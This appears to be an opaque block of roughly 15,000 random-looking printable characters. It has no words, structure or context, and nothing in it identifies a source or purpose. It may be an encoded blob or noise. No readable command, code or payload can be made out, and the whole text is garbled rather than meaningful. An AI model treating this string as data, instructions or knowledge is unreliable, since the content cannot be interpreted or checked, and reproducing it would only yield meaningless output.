:{Lk^-^Ys7d)(tNR~K1WtN9O(WAqFdYpDKzUJ7ekL;&s9OiyqYd0h{TAT69W)zdzdiCIkJ}}d~d9fOD]@;@W4EnpSsy@ws@xziII1KpN6WXBWquq|QY:YV4OBODTF}sL/6LuzkY/0ykqq0WSOIo_+hJ%;kW+}nooOC7Vi(1e@tr|I:T{EW++VN|EL/^XkDY4@|fi_@JUizoi2O1SKAY^ICt2WOKK:V225:JLyN_:p6oL}O::Ue~9CX:JXWQ@iCFsEs:zzVz(urDLNhR:@QR0BVEE&DuYKQ7prk@]1w4WB-+e(|WWS-;S706)|XT|W_%FNxhC%s1@6+5yyz6F~R_X/kR:TKT^tq)u5R{_AfXuh6(sw~ppt6zi11OL1tN7;U)sJ+-RiWkLI)T|kreWQfOWzIY^~0^&+hJ|7/EO4e-TkDQ+Oi;R{T4DXe()@Bd^0Q}1z+r_Nh]-R{1W&YyF:{EX(ROO}2-h/{I+wk)9VUx1|^&YQw42N]Dd]z~xL@Weqi6zxKC~drd]Y@Lf65hFBo0NSWy@+~}_|kTpu+2F]D{YEkken]h({NW2OT:fLB5C^WUYx;Yxtz]e];U6O%J0hIXU+Ex~w~C(WAt+rrVR0p4tdnRh^_|oQxExDRrpu6&4+4qRSdyT}@_(nowU7]kFdJW|-dBFNeB1%+OiF~JSAi5yJB:p-(1;i)XAyqwsX]_%)J|L|+}OLOdtCFA:OySpwzDyyy9pJ;5&]BXpyWd}qo;;xD6Ou]L(LCE@@IRkVJ]xssJ-DEEF-V%)9&5y;t(9tUVFJo&5_R-zSD&5})|k2Af)w7Bqu(uQ42/5Q/{+qY5zB/E+q6(hS2y2YUxktCYU4Q@pFru~^u-wSYktukzw]@9KBKK]z|wK&uy2;4(O|6Q-4zW%C;p+:Ie4L5CBfWrw-pL;R2e7])~7)s0U%U+-OY(KE~4tVNiTO2d}zzWNdTRiWnK0RiWdFI-]q|y&yNodCT0Vt::;-J]f1NC})dz~RV}xWn1Ck;tkWBF;z1:IT4K@RokR16@_2ANS0I|rk6Rh59nA]2hDhDqtE(k|%5}C+J5SdU(iUq7q:6ehUBr1EU]iqTdT5xQ^Rs_+wuU@QBTB1L)AYSO%QCBwB;R&ui^}L1uEkqqxR-wyy]poztrXER|VywKT1}oSt0i/sRprsuo@T{^~JqJiiFQ0X+;)1Fq|XCN|sozY%Ez1/YY^4As74f0]sVIOWAoB7;r/;DNf2@C^}4qu:xY;~hX14Y_q52y&R~t@rJwL{WTp9r%2:EO-Fx}52|fuA0Jed9WeW-U6~q^h7s}:WyB(n/ff+YY%4OIYFwwI+/uNwqzxQ5]rS:fC}&OU{@AEE%~ED{~9V:z1YwI-x]]AA6;FqiwwBs&;LN-oOk:dOnQyfB%](AeF|6ty~Wus@I0R4FKNAtwWE;SAxIuy:Ipx-L0sxefkL2wi7+;ohrEuw5LkBrUw-0LkW~75s^nI~h^y6Q^nVxXKELIp7^BLCTqJo6&USC]tXQs2z@q^s72iQfuiqi6659XAWq-T)UwWYo5z4ki:A:orr(krpR;xIh-e~1rory^@WIU5Fx]TriyF%q)91&EYdsIB-doq|k2Ro)^yO-J@t{iN7VO1(_5]t:9xt4+JKT4k{un}d_1_+9t7{E}L-pqfseXUN^/LSBdQFdX_VAONVJSUqQSLd)U1^5&7)S4sQdW|W&Loi%r:|y7s&Rse6Rq|DnNKEEVWJE]1YCy0hd@4F]0J^|Fz^]{eQdfRtD0;Aw10WSYFOD;h@-B25SC:n|:O6D:F::1(TA0y_i]xdu-L+R6EdS@NfJA/A~52rOR:r~)ey:rYA~5J^;W~sVe-~TUTiC/UQ;(OeTtNUxhBeYCRutJW&erVSn4^0yC+~w|t(Tik9^S4u|DyCnS2DyXdKnB5kWsAf2e0F+@:Q:L0Wk_~o44w&U0Rh}Jw4EI(Wz5U-;r~Io_{r9d{:rE~_6wEUwIu1B)-fkt4Fo9-Nx]9+6p05{INK/QuA47TLyD^I-}/xCC5oVkx12%)A79L5;Yq:n9si4w90|}YA}n-&Y16i-p(k6^pYh}+:kpA@nTk~d_h/@tX(dk-I(~ty+qNR_K4S1&~BYo-r7DNoB9(OQ1+Y:roxIIx7ink&{/K:x6:IY9OXq&/Uxw&QA-YyEf1]%}f)64+StNI}|LEkAS;d5VfdJ:^9V~/TQA7wE9NwTtL)|:{d4^:CA/zq&F7TBVFnC]0)0/V%7p~~kiL;iBIstqdNWN6yuNO0re7(B4Q}NK{7u+q1;r;Afk/-Nz5{I:R{N06rBJ@{fzs;ft)WUD;O-{Sn]2LLN2-FVu:5zu6xAyFkI:p9-FK/~7ESyyXnuyk1r++OuOTzrCRNr9(qrxTxr9(huJYN(](Jr)6E]Y/AW_^U-%|;pf^(UIxRA:he(%x&B-fI]1V+6]L;(_LuUN7~])}hANr5~fxR~1VChx{{B/Lwfe:6E&:SE&(pk9(Rk9fekkfBp):-k90:yd:Uk9(Whe{KW7Y{p57Ap&h]p-L@]e4D-)QpB4Y7/o6zL~hoBOeUiOho5~e/{~k4JS-d/~9h:^)6)6W6w6zVsVwJIAfNu~kr}2fw%s;ot]7^F@(dW|70d]-JTT;n}i(UiTwyLrr-Wrrk&i7/o9+s&iw&_DuXVrN}&-yztReU14C9_B(@CO)KyBfUL6fz0Ofu]sfkoVV2z^f)ASCiiWN&~kNAB}AEd9;Tu-;DChf7p|Y(YT96&Iu%&4xsWDe6UDr|SpuSu-eLCp]sqhI0hoeQC6fouseJVhy]u-&u9|t{dx6EN|9Xe}&{sAITrEBC]AY6xE9@NO&U-sIe9x|/pxe&9~-z&@CSfEw{FDBuOEyu)i|hI+BV--)AJ-S{oV)7s/009}JhhW-EwnW-S&]&D7]UEi}S|e0~J9Fkr-I@1W0^5@Ru1S(i9onh^]O^{^{S|t(uO6-O_R]EFBNi_|piExIpI|WxJ(UwA9u&{C]2QfV&9DnnAnO}i:WOXfhTtE(r/F(k~qyOT+{@I:Wro-OkeRIr)}WW5EAhDWLC2~kWsX(4SsK&uiERJX;B_R]]2AT9iqhWz/]]^Y~~qnJSX(NoK1]]:eNB_6r^CqF972+B10-riYu]+O]wdw09Xr(A0rxA{;_-TdQ277oOzhuSEkBR2u6-uEWw9:WC|hrBWi}B1}-}reSo|9opxr:]07VUs&L0/-QB/FDJz6n4tEFC^%Rhph/DAe;F;9{^V|%0;WV]heCxpY1rW)0%NF2&Y]sSEe_}Y~6UkBiR~E~{Nw1|]Q+EBY4FVYW6y)5nE_%4W&4W(hk%-hhI+D0XEU5IyJEQu2&N~9^AB({Kxzw:YV]eYudtS:FkpKS|qBA4y}dS^&r^(Jn5EyLSr9DJhS)RA+rip;&BrkYSIkA7BU|ky-^:y(;LUzO(E-wFr9T/U|FE6z5:I:uYYzJQzN~n({zqpKXONzBAfRoBf}nKhtssp:rCEI@&WFNef;4yBD~:u(0xq4/|z9L7d~7k]wykpL1REe0%WRKhNOA]pD{+NYR2z^u%VWr+--%WyY/Bz~oX+;owSR6q]f}eQUY)+^^n79|1Lh6BKASdA~h-)s2xsBIht}B9+~|4Y+hVROSKpRY%0nyh7CzD-@:Y:U96)S&Rn]9pnV7|@S)5td9A)-eTtwdJCR9/(AWzY~WY(~OdthWU]xq~}iz+}ukirT(:yO7:q6iRhW7OAuu]JE(AXq~{~E6Sd}Af%&5YwK7qhC~T;KAtRoW5RDUWV|+C9dASQ^OQxxw1S4h(fR:U{~~T+D5o~9&{hiq:~EA9E0VyiEpI|tV9&^7:J|i}J2656CVdeT^UCJ66)@-Sozi0Ezd9|KdiO0rV::Ih9]&NwJd1-sYV0zSO~Rhts^y&D2|_K4hNoihUQV&6L|wo&RI^&/Izi&YxDYQd(2kVDBN]wQL:6}n:hCd9SY^A}qkwiS+4k{QCr]E}NI^@O7So6K%2:6YOVSkq0}~B;5;:2xD|/KAir2qupFFBed(iwXROhJ:]E^fu5rnR:WW~X;]qx&kEzO{~:]E~}hJtI1qiqBuww@0|:7}V%yA~q%Ax:7uVy2ohnYor&V@2kJOCFkui5eYS(^Y2kVd0Y4r:KWn&KR;WO6rCV{pr]N(C61o9/6Orz26TUfWx0Nkn-~U2Rw:Jx{I0:({UiAB)p|xzA~6Os}Ro:}Ksks(oJKAwFRh]^]A|B9RskqO4F(NwA@DRwfW:-+VzCs{1Eph-ILoDwCI5W9huXT/{W5J](DukSFpV-YAWhYxzN;EB;V@{-ToSiWr]dOR0-hXLdCK{F5+_V~L/dOrrqN%nIXXyziDA-Dn2ii1O~F9UiW1t^5A@_Y6f6WVBh72NffFD]7Qdd7rCJw~FyUnu]X%rSp0C-T(hFxy^iYNqz+Loks^EpT|WI(}oYL9xWfkYfDRyN^25qR&(q-^;E]]D;UV{~^2dF]2dWU@7+%h(A-A%~A(4I5WYdnzeW0T{rxWWWuyzJS7zS^R5pk0d+;Je~|]qWk-_RwD_URRYN6AFp9Cn^1LKh^AeAQ^r^nJh6DxRFy^-At5XIn^OB{r0L:TRuyoFYuDiy{DzyI-iJ:d;:RNeQ&9f{wF+XwX7oTr)KxIe+6d+s~t%pwIX]otUR{Y6/tdn/VFr{nBS_)XYtBh/-U)zY{7we}I;R5D]U-&Be):+Ase7^S|1s~|WBR97h|Yhe|Iu&CyrCo|_I@9F}w&oK-6;JJ6;:U25xs:1f~IWd^IuN+)_BRBXq}~N:~BRKLB(S^WykK6zFhOrKrw^9EzRFzuexruexrwSpr7rEABt+RF2Tt9]f+kh9d(|ns66XO~KB0zOR1WRyr(|6LNUn1wpyFNBL{zn_t~siB5(&Cq5905uoi_5+Iu;@z(2ixxyC-wKsxNkW(0:FIu6yQ0^tyk^&r5+Lhyqht94V@JzTxpU2AUR|/N@~:NS_2qtx2@tT)dB:/fWk5ICRNTL(+n0(EW~x]FTstu)+26S1Dx+s0p(29ySrz]uYQWAr~Ru2_E4:(euS9Jd(k|r/];)X%}|t0hAzSQ}/DS-r9-{xwA4xJV5i~x:2/V1tQR]JO4-D|;)ekhJW2r}WdQ))eJ61N7WCIR-)|ooUsk+{utuY;&V/-DA{zq5dq%qkdKu5Dx(1~]SdLI~X|OT%A_yo)YOq@W~XOXu@_Rq;]BhReyDTd;]pfTO}AnoJQuNu(-soEf6ODf:EA;wJKD@Ny5]AohE7-^wYCnfXyY2E7-FEXpkIU/A)AWrXT(rQx&~4-IfWSXI:;orhx0NsY/%sfV5rzEpJDf_EW7Np/hIAS7wdt;k4|NQR-{]f2W(hz%WOKWup1Y_TUkq6UO^e|&xI::OiR1AreorzwJt(T|I@wnrVYsWLd/C+n_6Tf7W]ohw(0o1I%@h+Y:Wfu17xRy5_d@4-)@)_0QA;]-7s+rqNErki0F/TO}2etxy~d)q67Y2641+AY{9hh;CIQQs&-t-@9fTEQ]nRr%R9NitF@fAh|kWV:@J]io}9d{2A~_45donDdJC0)s)e-/]E)(1khzTUQ_kYB@;f_}d9(A(YDLXILkw:FAfS-k/Jzxff%|:T{EqrexqNtYne2YdnC0::n2dz6+|W6OBLyz-rt4%@_NX{:tdNI(X]reNDh0FRQr6fIun~Yun-pKfKNw6qQ~Q~R]KXpqE]AV+B10Tsk;:V%@nA+^AkA0sik5o5n;nOxV50CXND--s00xFWtLDV%FxXS^:ts}7]pYRuC]o7s&)SRe(Y_OEC-5RwBT)KUYJx(o_K1FN{4B50yBO^u}pn%4BxBBxw1dD{]6tUJT{9TopxyTQuwuW1D]J{NY~zk4-@se%1ie-&Ohnw-hpqEtTWJhXyi6BxY)w@YkLX^@-:R:nKNkOhf6U~OkoXNnYXy4LD{|D|ine/RIK&RNuQ6Ox7x@L}:pI/16_w99W}h76Y6AW]0O62^W:txr@^Ir@Upu:7rrK7/OrE@oWeWyWQF}DfdJ:;|JYf{D}AYR-_h69@E42{T_S626szWpzefr6CBsi]69;^|7prQ(ruV|/A}p;2OyNttp+(hed:WDfyr;459pso4N:A_NLYJST0NV4_7{/dd}B5%XEV^W0fwqSVOTUx/):-+%EK&9t~{@Cx4IfVEYu_@q1sE55t:]kCe&qrd@D1]i|kpN11XO(2tiY{ufiw0:1tFutzLTBKtiLFY%WA6692@(Ff}(U9RxwW|d-UsW-24]e]}ofCK9^XIu]X-{1{@JrVIdW6Q|/wAxXDzs/uT;u(}{Q^}{(1O0yn)&h_J{))Akh0]6h@COV9Wzhs4D;2d^tD^//JD6]F-C;LriEr+69L}KC(JpiBuwJrw)Nw%1X{9ADw/7Rr]QE//(rr9fhr]tD/4NprI(Jw}KB;+Spp~EhI:eNfD@)qhEU(F^{r5~~+Rrw~_nNp~prOA1NUWkuVXs|r~OoUNttNz6+rKf&50;trOp0@)ND/0;eEi2dNAQTdBzYNpqIy6i-^D^Nw_JN;|WJTz;NY_K5x:WOdNYOOIoi6:Bhk@EsL;W(Jox;;hUdXA5AV5-;k^JE5@9N6FUy]i|&wOBr+K1BDKJ~Ye9pFKE%pF2^uE{VNzCrX96%fr{kz2hh7|(KxhpI-F~hTD-EESQk6^2]S-U:5-:)4&LYVUC;YKye%~R-)QhYtf;RI&sOS2|zuBnCx~oInkzR-_k&epfOVCw4)JhLF}1]RLdYY6D7X24noQN/Cyp14s1%2~2%w;7)X@~SI(+u)iTenQ/e2}Ns:V&1~Tr+E6DpC0kChqwpI|~NrN{hOSCD(sWJ~DICYYYYdBBR5+(EyNk}k;FwtSIT5r0Ui|Co66|p|D~u]AU]ktJrIBSrpSdOR~~r7^Vd5EyqCO(|pppRITiu)^kYoSqfOuTKTJL5J5:K0Skz-fW9BL)-zkW9ztCWVK&ypiNhUURry@DkwC4rX-_;xezQ6ooO{/@Wu44C(+oi;zz;xDIDDR)uxOw@tWizCt6i)6nU(S(N2/uIuR(r9r0B(uV]i]C4IiuoNK~Cq2yz6Vz(y~WiTUK-rw)5JJEIWWIe&Br%OooABhpXW0~uNNUr::zU}xd~^Bq+RiJi|fVqzLq]xiTT_}~EhtVV)|i^L-SKiiy:V:J]i+iVTtNYX+X/Oi4zqKtCNyL(p^-ykW4i~1tww;O6_y&(OiVKT441~-0-C/wq;;sYEIdD(@S@x)5~K|n]BL92i9(@I9hhF@%+5dKukxEoOnr-y|NR~CI)2h@zViF^%/w~p:tqrDY-Y||BduxsT}zur{{~O0509}0;NSknTsIi92)iOoW|~{;dSrnKktN5OxJ+NV_p+Qz^6]dIQ)9NrWq@]@/KyA7)tVUDUQVOkhr7N^n_Ei~~iUOVT0])]91)e}i|FF(kJ]d^ennp^RR~nA&+9]kU&T@}K/r1Q~1D/2Tf]9JLODf0phAR5_Rsy^VEU&:oO]iTB+:5J5V}s1NUTWB~CzXz]hnO92fN|h%dku^L-SS{Dte96fwfqC+QeNNFQ0B0oo;4CCQ4e%6yW;o^@D-iuzKXkzCWLT{^C~CU4&dr{+%:]2kBKn^Lr~wY:DhN|VBT&rp/]|&|BwB2_OWoU-~Kk9z]JA2Er5&y2zKT:o1J7ztrSI@q-LL_C]tVShp1;B~~STIEFUXd+Vrtfi]T7UR&ntdLf7/Cz-DNu^yd2UCkyK+X%XRu6^NLhJ6phU049uNy-1yz:AdECwy&ofJ6SxERf0~ep_ntiwE67-IIu@SWD7;6DB6K]E9~4kL]q04wrr:O}+^pWf@}w9zffrr(:::tW:^pNrAxFI4y)CO+6un4e^B+2;B]xuy@nwx@F(WR7IVtiYQYROi}Fd0nR@5KJ]KuSidLrqVX99esUNE~iz0NCdfCUEq6@~iTp)WR&hi9xDxEAWzB:~SeWnu4I6wUXSUx(s:-E~xVnr72;rEB1hiAi^ESe4r]]5VLyoUyIhw)zSUisC(EF(R^ErN2xrF_WTwx+nDI_wyyWei6rzUz5xkKJpUC;UV-Os6;Wr-+xf1Npr6fX/0Yny@F4^1)R++S6(zUFTKLr77^(2e+2uw9sKu|7OSz6NIyOCkq9uJBURw@Wr0TSS_((:|XxQ~f|S+:^:UCAQIwoxUExhy}k7E;1R0uxqzE-|TNVBKEYA&qVq(6O+i0Wk+~dB0xVrUTqper5W61ipqwzBVVu&N;(5C^n0iJOw}CxKf-pi6_RfW]Iy_C)w9;)SRpE9SDKAB2NwYhwW&:&{|oD%U+XwTxFpqe2&XD:^kfDyUR-QnxJ&7U6Wx}DuuJDoopooIf|9)kD%9nLrTto]2&dLW^B:LTWzE2E]LUJOCYh+CRCu~5eDNzuS;2_CTiJDCIn0WrYpLB&e42CkJEkV/onWdnOf^@-tk9TNIN1RWTu)(ISN4yk4&~eS@AJhFC2D-rKzAy|VsJd@~+5FSUYrp&qd+w((T((-C]Rx)ss1@};LI6qQyo0S6Ix;7;~CwyJA1h6(%}4O;F(--nhEkJxRwu{R|2W|irywRLrr-4rrX;;f5C9xY}1Ry_rf(BxkJLCxzTxR-+hYIWW(nexw]5|pw--DhxJTO-Ji{N(It-rrw4Rr4-+xWJ4(s;dUD^Srw0uxEp:V~r(d4rU+&wCx@4I2{znDh6hOoheAdrd+^QEyf_ux2Ji6AwNoOiqYBk+Tih:]W0oD:Ox662TT{DESYh4hpTW0OIY-~IQ6oWpTsrN%|X{}E_VY-C{+|Eo5NY&zVwOdItNDfxQUyVq+x/hqSKWqtAkUo+|h(hAN1B/NO%htrhtI}_qo|wNu|~pW0@V-fL42h6_]A@oEpR~{kV]9OnIed7R]+~qzyV|606]_]p;k5X5I-if-|rnxBA-Dn;rwkL6pDU1d]zhDKq_NLxtzi^@T~6|ku]Jr|k^oTN74%9A^n4EL]Fkoy_Q{Wrfd(kRhso60;EnVdB@)rDD%(W9Ddyr(|2edURLpVSw;Ou&i]_~J2Y}d5J0N)|eIQFXVh5-(kNLEeur0EpI2O@({057nKx@1sU0kBiJ]ro]4p9;|_}R1~}770w&k+w4W_k9(rD|7/d1/fQN1(WI29rI@YuzA4wBet4prx-N-DR:WIIDWfzEt%;AX7XYrrUwwpruJ__-}]IT+r6pon~y@pWINLrSwFw4^yJ/DN|N{-If7(nR2LCx(Opxkey]hRNBDLiu;)WV]szyYz1S2EBKIr}z+iA&6x4tzBU1TrXCpOuqI}iTz1Nu14WOOW:WO5:IT01N&h(JOw%x0f;A~S+W]pVx^CEJA:LxsVrAzUd9ti@AK0QII~OeCx^9xEzy_e4_r:L/+4EO}DTKq@SF7|e@IXRn4LW9]r@x&W(Ri]2NJ9od%:Kq_RDB_7(|Dn;xFu~;yV_EL~YhDoO:45%L:D2B]hTL^~z/_-:D)/@rR(}Cy}5)^r67yW-SWE7dRXndLLx^)FEL0Ir_d~pQJ^Adu|wf1FNekkFfd{I(|z;z0@(d@W5AFC@o/Bh]xKry~tpxw0+C1~6NiCpn0Okn}nTe/iDu9w2pD;zVrS~X~p9FCt24|F%qxD;Yzro5ItXy6_erT_W+t5DpB5sfr;xwOrTOu+2eRrO6|;9N4pEkp_w&W_x1rpu~Wp~fWpA/op]|u+:_)LE}W;UVt;BhO_Iz-_UY|;d_4IINW_U6|hE@IurNppT+y;UX4rESOrEqOI6fytw6RpDk-DSTIpsCOuD}DukuR6p^oL7~R]Y%J6Ih|_IWOI4e0Liu|:rRI2}BI;/QzVOoikOT{I+zJTuVIIpS{Crp{9x^trOL_WDNz%wzB;:qKzz^Ar6^Jzwykkp-+Sx^T;r~pKWFs()4OEr4xiT5E%T^h@CNoW-RI0DDV(uq{%~urkRrr;U+EzDRn@xS/6D1SzWDrEt@_-hC](rr|zzF5irDN%Ww9Ex]s^I1qzry{pD:2WxXd^TXwyWW(^Ws(irD|oiLXWpQ)DxW4:5A)yKyzKr9U{1&qo0)2inJ2{WDtoW9:-4dLy-E/{x4_^1d_S|d_%IyDyxs-@C)4BK~XYTiq_rt4r+JoYo)Y_5Q{_tQ@%T}DdWre%w{SEuuuE0xq;rA{y{wS0O9qiLu{iyuQkoe/7qL(WV^9pOFrph;XxzRrQBzox@ire9rr-kWzuopo-~OE6BLz--Oo6X_]fqtu&{purp62rCuxqnyD^tXuk%|u9rRz^O_n9kIn97|ukR4x9fRuWTDr^y;D^{L0f|WwwUrrWYr+k:yiwYpuETxAw1rEA4^u~C6ur{hu9(Ruy{TKp}WAQzSwLW;7OC6(S}6JF1y7%6E46{Jw&_Ct69p1S]W+i5roy6CyIxIwqB+yqOzVq(ztL1Xt&4kV^|O+N/yVApDUK&pyWnp4p@2kTJx;fsEz]hxU4N6y@:rd]FW&W%6w/%6yL&DA@WRN@U~NN/x:iNLufTwt;JxELpO]L_Iuktp4/{DWk(JI:Q]Iw~)ppq;)XUBR]%uLNfz-Xr]R^iQTExDde_4B^I-DunRUe_/{RC5Tk(/OreuDp%7w^FQ|~sBBXKs~u0exN:oR^@RtX@/|N2wr]D0p41%:]s~r4|BxhQ1xXQQdrh}pF/L0NS(Dr6IWNzJhBxNWp%iz0r;LiWqLt2T4i;^i5C|DEA)KE~FDtpS(toNw;+E(iIL0TfT|tTQ-65Jy6s;I5KiruDYIhAQWDA{DpITI9dt0D|WEihDEDh{yB5|00USC0:~yi6WyBpS|DJ54pE&Or|(WiKyopEUDhyL4rhC-6UOrrD+-Iptp6&/TrIKopTy}IDQOToBip6iw9/{9^yLC^Uz}O+Q(:By2;o^W{yun^rfY6W6o-Kwx5wh6or&wNzqoorVxiiu2V-LrW5eQkiS26dq_iIr_4zwOx+(oKK^fx6:JopD{o1Nz}zSoDT9I@uYqOu5qWWu-|]AA&A&~dQAVX(}UuzWCxO&ddO1iUt}zw+w+_W(5y5VBydFo_r(Yorkox5&wOuL@Ep{N(We5)NU)yR^(_I-|Ozzh%Bn5uBQQ%Wo5;r%hYU:2^-eFAy{/(LYFd-&Byp7|;6~FiK|K|+Lqrx0FpW]Rf+uS-KN|oz0u&)77WOWkTr]ziOOd-(6S^WiW7E6wCinCdxoyhio-xu+ek-wDDLp~1BCR^Lw/hw_oxQRIq-R+dk]y&:^((T6wkhSE^^4uwyx^yIRzWtiKFA4t9}RUF|~z^&@n9Win^B&t9h}z9yI^AU^+;^6r7:pwr:6wzqB(]^6Ew4pr9x0AAw9wts@A~)pw:f0Eyh&irCh|F%Tuu6pwLdLSnNCwzYSA%K^O_w_tey&|e&0tS]:tYuCyDCiJkrNE_2;{UQ]tXiTtC|:1^/:VF^5](xS-iFCy|N|B%fpJi{~yS-S&n6rxw~C]EVqIusr9AJs(T)&NAnB0i&y-VVB-7{pu2%5]B9_5euFNUsIrWYhA}z@6U%rz4TAk-^iN-n};^TSC1]iUU%Bxk;h;1TISxCSuOdkC/42Dw22ArXWDhKUnk2@We^h|~@2Ce:ouA47WrBSrpD^+tBITu4;WS;TNEuCDCuDDr&O]W%%-psRAuuso57NqNDWRrYN6s;]xr_~dt_B:0reBp-Ifro^{TrRqr9uO@xu+rRr};W%LVrOEi-R];kxrXD^r_zi-2}DnuoJOV0:D6C+ruD(puC^rrd1tTI6CD~%Q_:F5@U-]oUVf;)I0oU(Ao~oQ;VRKBSFDr0Lrxqtn;F]DhxDAze|+6B&Dp~EOpr4O6ASDpw]NiCe}piE1p|dBTQ]p+AxC9Q:r]L]D6o%}2nepu)ifu4nQx1]]|wWW}x{w~E]A|t-OWxpCL1(t]Osz6XQhdwN+7dz%&||u(D4EW44zBw4JDwNzU|0yd:+nrI09R~(SON4z|fBYW_|tXB}Ufuh;ktYhr:9wh-5xkr}6RW(|I]}7~UqkErD|Bw4&Nf)9zWJ&roN^fA)dX-~z55&9o6X:JE1e%N@qyI7XTW9]WO{nLz;2-UwCAB(]i~u;r+L(Ex_Uz|QE-Jr9kA-9y-E({tsDfIN1VW+^4q(x/d}{;rB6_W+IEhxu+-zrwE6wnY)^:SCQRAuC;ypp^I|X%:1J{:KWtYxtef90Yp(4%WxNof61YW5WVIF4y|INruIN;Wrt(u@AW@kA{ok}XtOYD4:V|V6EuLO4X]:9QOx5C)wR:d)/r/6r^k6rYRrxy9htWBCI&UT^2w6rkk6Eq46uwNxKw9xArRu6rTu|yCAwN]@EEsrE+~_zyCx(9k^zqfxzIo|6dz^OLYV]eys|FkBi~W46yxnBp4wyS_t|qU5|_}~)4Ak4S16Joip-01i:|XyJ4ST&YAE64NwC|:XER4yyR:A;uC@uV]I9IV)AIXd:Vt~N_&d-4N@uE{6L|V-;wyOy:wh;4CNkh5]S]+p(VsI5B7eSxfx5S:9kBB)qx9SLT;o;Q^pe19rwUUyCJYqqw&6/1K6LK@yI1fy%Nnp}LuqVkrxw~+6INu6/{_;E1-@I(k_Iz/xk]IOC{ruI~25^rw}7s%tF/}NDprLIFyuhixIohIzNBeJN)^;ITeT}&%AdVWR05qyDrI0rS2~;nRE}orSyT-I5iIdWpoe{Ix%-rx2UxO}:hoSDqK~prI@Dr^+OpNCuJCt{B))B_h1|_:D5rr+W;-t;V~/t_XQkIoWY(rWD-:052DteiIV&2~oITnKoh0)Dp~Q%6fror|(rr}|+xUz;]iB|V2/DuK{CrrVI@:5QId4NVJJV9z+O0%&WCtrQWyOWz|_(I40BKC0A@1R166ot~t6A@1UN}EkyBTO;@KCki/_+Ayk1Cw7@~W|UA9:puzwKd2%U~xd2:Lktq0p^&FrWwi@Du]AqK1d^&yFQK}7f&]SArX%|_Wz5}O4I&-RKkz5J(W:ixVR75i+)yWqfh;N;tLso(Owk5LU~/C}B9hJ4%t@(pdyzLkDsd5nEQDRQuW/5{Q-k_uJXQdTXY~r9k|QEo5UEI:Iq@ei}V-+Y+p/T}ru0Ir+0@xXR-;U9d^)47iiunks7pC7:uSrViOJ|@;)SNSu{T}QQio&Oh6okiryNTW9hKreDrF9OA^YEL}p~XApI(w%-~WnkqB49zUzSkWIioWAu%Wrfp%p)hkqJ0tJRF%/1NX(ENswRz&rC&27RI~AA(A+AT&w4WIr|Lr~tYuVd1Ok2e-EkErW)prkdT]9T{I7}K-]qdru9Srxh|i6_kDEiqQ5/q4}D^%puNABT]Y%~O7tJUD^4U02EXVT9df]weuTVCR%pFS&yIr4E_usEq6fBzzk(X+~:++^rXfVpT{CCY9k0fW2TYB^yK(uC46N5i@|]D^uXKfFTAr0ryr/4rE6k_roQ:~/4W95AhO^;KVe]2+JE}iu;VKw4i}oUJRhV@NC4eU{4~@hLBC-UVQxrRB)q&_U;;B:CxS6L;Bzd{TC}i){%Jp9&iDhFIrJ7{oxud&N9{_N0@)+YL0^EwY6rwIw7RSBx~QxxAE(90rr9Y@C^k&u^U%UFVY7Fi&rE/syEBpW((oeIxFs^nU+WA+O_%1sWA+6_N+prE0xxx7CIC6TopJLE/}:dJ&(O07r:TUtypD^O5-hwr^;UL:Trt/VY;kEOr|tIru;I97/;;2(/(9B7QRf0f%n7f49n/qNUhE1o7XtX@U6rri~@hrDrpoy/rI}OhuFkyx;YhUCpV2~Opu6-uItI7Rokx]-kuhOO-Nr9pBBUyXIIL^JU^-p;9trODK+fXW4wyO:W}sk-69-6h5B|i)tfL+I)IIo)+VWBiW{2i(-CB4yYt4zBTurCO/;24nsR|+-Lx~+qiz~zhR}z0+|YBzCFONz)EkQxidhk5q)NV+BY@r209WC]iwVYA95F5EnF:R-:V5r;Fk6O:TkU_puKQ/tFK4fUpu@uQIO_etCDCLiuf/%EVFLruF:h(|EV)AYeO_ii;}rSn_Dnyi(VQkr0zuqe2_2B{C+iN6_Exnf5LkYC@W)6N_1d&w|-_qshF^0sk56p%]@{%tBN9i5{U_K{DYy5k:u4-:Ke%UDkn6:0oF1:%RDY0E@I+D%^}I40Kk(O^C]w&sFQ1N^s)@{XhoS(wdU5(BiExu+kW;kWyy/-OopQiT6WOWW9K:xWwpO:xWoV9{upR9QE;ExE]hSKrEo%;Oi-|4nC6kp6~iTO:kWCRODRhCEKX;C66T/kyIEeyETIuORCy;uCCDD--{yOQoRTnxhQXkyyr00K%YI1Y)xphIqYYW9Euuz{+yWnWUs|4Cttwwe/r-ukV]9xWWN{ork)Su|pJSE]E+wuttyIIWre06xE0+siseq2u2n^y;Y(xQ]UUTY49Nuw2I(oYOx62iTTTrkVV]59xdLoILx6fAhTD2~_9twW2UuoBWre6}O6~ry%2Nrwr)NSByrWfKudKzr%YtwIW5y0LyOQ{0~BhO-B)UI~L6Nn+y+W~:]BS5tyw^Aiiu}N6RiTXkIB]E/fQ5||F@iSnxR++4k1+)Jy+YxBAA~~]Jfd0R+uqAC0O6VVr}@u]UAS{ddkttt0|_~r&AOr]SuYx7Xqq@xwuIu-DoU+&]pT6Y@IDAID{+rVA@pAN~~]{ft|ik(q)1UUW@idOy]Etz~-/{-E])EIL}p4R0De+7|SKe+E~eiV@sEO2Nxr))-fFD}0@ThQ99N(Nyw+NLoAAo9|wYw&puF4@9tff~&-yLfs-&_2wRf449kN@f7{{-f{KKSs2sXF_IYsW2eS(e(90@^ph~]d{;@s]_w-(@xxyTT~ouRt~u6hph9;O(E9+pwYN%Bxkh9C6xzY:yySkk:WuWr;@zuwCws;^y:tdBTppI2t|ezCSwKKxeLET0RD%1y;XxeSSD4Ls6IW]q}IrpF-iFwqq4rJe@)yr+dpII^BNtxWunworW^)u~0Bdn}/Y2/2IFW-:hwnhF)UID%t;FJw+%T1s0yfC61iDD2}w}skzJi6&/Q/rT7r(Erk:uY2V{}J]_6|qU0y-xL7tr~%QCXr2uU}p^]]hrAEWN)yrude^WTSWR/J6]zLR~JO2YyOtr]h|kR6EnR0dTYBTEqe6zEFTiwthxEhTBhpShi2NyB5)OqyAfJiCK@EhiJ7xB_%:6WdL0RqV2uRx}C;rJV+AWB_x]L-]h(VL-fF{|u(wE4]fLr+F;~F&}NJA@XdWI%z5rB52;wyTYtW^AVynIO__0h)|O;~}dx^y2@B~QnzWhU9rr0s@1u]/oTVk}FOori@y-nRt:Eu:wV2;Ydr4F0^dU}Nf:Y|spq)@;d^C0XyW|@^&W{On4d7r{sr9J7rErQyIrIuWV9/IRqxI6yyJ{XwtVEk;SCwpoWJW~sOowE&^]TrN;xny^p_~+L50iI0Nr6&|fy6ezJ~CAw2WQBFoDO|^riyBrY1Aww+kt()hJCdrUN1@yu+|;Ofr0rDwRdL59p|@]z&&ezqt49Xes1CDixI